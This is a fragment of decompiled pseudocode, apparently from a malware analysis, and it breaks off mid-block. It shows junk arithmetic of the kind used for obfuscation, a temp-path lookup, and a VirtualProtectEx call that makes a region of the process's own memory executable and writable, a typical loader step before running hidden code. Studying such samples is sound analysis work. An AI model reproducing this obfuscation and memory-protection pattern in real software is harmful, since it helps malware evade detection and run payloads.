 37 byte_100817C2 = byte_100817B6 * v2;
38 lpAddress = dword_10094D54;
39 v18 = a1;
40 word_100817B4 = (dword_100817B0 + 7 + v3) * v3 - a1;
41 if ( BYTE2(g_stateD0) <= byte_100817B6 )
42 {
43 byte_100817C2 = dword_100817B0 + 7 + v3;
44 g_stateD0 += 150;
45 }
46 TempPathA = GetTempPathA(nBufferLength: 0x875u, lpBuffer: Buffer);
47 v5 = byte_100817B6 + 2 * dword_100817B0 + dword_100817B0 - 26894;
48 dword_100817B0 += byte_100817B6 + 2 * dword_100817B0 + 38642;
49 if ( dword_10081810 - dword_100817F0 == 563 )
50 {
51 LOBYTE(v20) = TempPathA + g_stateD0 + 7;
52 v6 = g_stateD0 - byte_100817B6 - (TempPathA + g_stateD0 + 7) + 83;
53 }
54 else
55 {
56 v20 = TempPathA * dword_100817F4 - byte_100817B6;
57 v6 = 2 * v20 - 75;
58 }
59 g_stateD0 = v6;
60 word_100817B4 = v5 - 75 + byte_100817B6;
61 VirtualProtectEx(
62 hProcess: 0xFFFFFFFF,
63 lpAddress: lpAddress,
64 dwSize: 0x5124u,
65 flNewProtect: 0x40u,
66 lpflOldProtect: &flOldProtect);
67 if ( g_stateD0 >= dword_100817D4 )
68 {
69 dword_100817D4 = g_stateD0 + dword_100817B0 + 7;
70 byte_100817C2 *= dword_100817B0;
71 }
72 v22 = byte_100817B6;
73 v17 = dword_100817B0 + byte_100817B6 + 2 * word_100817B4 - 26894;
74 word_100817B4 = v17;
75 if ( byte_100817C4 == 0 )
76 {
v22 = g_stateD0 - v20 + 74;